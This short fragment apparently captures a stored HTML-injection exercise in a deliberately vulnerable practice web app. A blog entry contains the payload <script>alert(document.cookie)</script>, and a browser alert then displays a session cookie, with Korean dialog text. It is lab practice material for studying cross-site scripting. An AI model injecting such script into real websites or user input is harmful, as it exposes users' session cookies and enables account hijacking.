 / HTML Injection - Stored (Blog) /
<script>alert(document.cookie)</script>
Submit Add: Show all: Delete:
# Owner Date
7 kisa 2016-12-16
01:56:38
52.79.118.69 내용:
PHPSESSID=57bqfd61k2c27bqbt5q73kq7u1; security_level=0
이 페이지가 추가적인 대화를 생성하지 않도록 차단합니다.
확인